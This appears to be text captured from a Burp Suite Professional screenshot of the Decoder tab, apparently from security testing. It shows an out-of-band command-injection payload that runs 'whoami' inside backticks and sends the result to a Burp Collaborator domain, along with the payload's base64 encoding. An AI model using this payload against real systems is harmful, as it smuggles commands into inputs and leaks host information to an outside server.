 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Project options User options IP Rotate JSON Web Tokens SAML Raider Certificates Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
ping `whoami`.eyg36yu6ytgmbwme5z4cnje4hvnlba.burpcollaborator.net
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
cGluZyBgd2hvYW1pYC5leWczNnl1Nnl0Z21id21lNXo0Y25qZTRodm5sYmEuYnVycGNvbGxhYm9yYXRvci5uZXQ=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode